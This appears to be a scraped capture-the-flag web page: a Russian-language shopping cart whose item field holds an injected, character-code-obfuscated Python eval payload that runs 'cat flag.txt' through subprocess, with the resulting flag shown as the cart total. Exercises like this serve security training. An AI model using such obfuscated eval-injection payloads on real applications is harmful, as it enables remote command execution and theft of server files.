 Ваша корзина
sda - eval("".join(chr(x) for x in [95, 95, 105, 109, 112, 111, 114, 116, 95, 95, 40, 39, 115, 117, 98, 112, 114, 111, 99, 101, 115, 115, 39, 41, 46,
103, 101, 116, 111, 117, 116, 112, 117, 116, 40, 39, 99, 97, 116, 32, 102, 108, 97, 103, 46, 116, 120, 116, 39, 41]) ) руб.
Удалить
Общая стоимость: exampleCTF{this_is_flag} руб.
Вернуться к товарам